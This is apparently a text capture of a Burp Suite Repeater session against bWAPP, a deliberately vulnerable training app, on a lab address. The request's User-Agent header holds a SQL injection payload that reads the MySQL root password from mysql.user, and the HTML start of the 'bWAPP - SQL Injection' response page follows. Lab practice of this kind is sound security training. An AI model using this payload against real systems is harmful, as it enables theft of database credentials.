 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 3 × 4 × ...
Go Cancel < > Target: http://10.0.2.18 ?
Request
Raw Params Headers Hex
GET /bWAPP/sqli_17.php HTTP/1.1
Host: 10.0.2.18
User-Agent: timcore',(select password from mysql.user where user='root' limit 0,1))#
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.2.18/bWAPP/portal.php
Cookie: security_level=0; PHPSESSID=b1d46044b1f6334135fab882899088b6
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 13 Nov 2019 10:02:42 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 with
Suhosin-Patch mod_ssl/2.2.8 OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.4-2ubuntu5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html
Content-Length: 13679
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<!--<link rel="stylesheet" type="text/css"
href="https://fonts.googleapis.com/css?family=Architects+Daughter">-->
<link rel="stylesheet" type="text/css" href="stylesheets/stylesheet.css"
media="screen" />
<link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon" />
<!--<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>-->
<script src="js/html5.js"></script>
<title>bWAPP - SQL Injection</title>
</head>
<body>
<header>
<h1>bWAPP</h1>
<h2>an extremely buggy web app !</h2>
</header>
<div id="menu">
<table>
<tr>
? < + > Type a search term 0 matches